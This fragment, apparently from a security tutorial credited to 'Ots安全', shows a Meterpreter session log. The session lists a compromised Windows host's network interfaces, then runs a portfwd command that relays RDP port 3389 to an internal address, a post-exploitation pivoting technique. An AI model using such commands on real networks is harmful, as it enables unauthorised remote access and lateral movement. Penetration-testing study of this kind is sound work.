 meterpreter > ipconfig
Interface  1
============
Name         : MS TCP Loopback interface
Hardware MAC : 00:00:00:00:00:00
MTU          : 1520
IPv4 Address : 127.0.0.1
Interface 65539
============
Name         : Intel(R) 82578DM Gigabit Network Connection
Hardware MAC : 00:27:13:53:a1:bf
MTU          : 1500
IPv4 Address : 192.168.50.2
IPv4 Netmask : 255.255.255.0
meterpreter > portfwd add -l 3389 -p 3389 -r 192.168.50.2
[*] Local TCP relay created: :3389 <-> 192.168.50.2:3389
Ots安全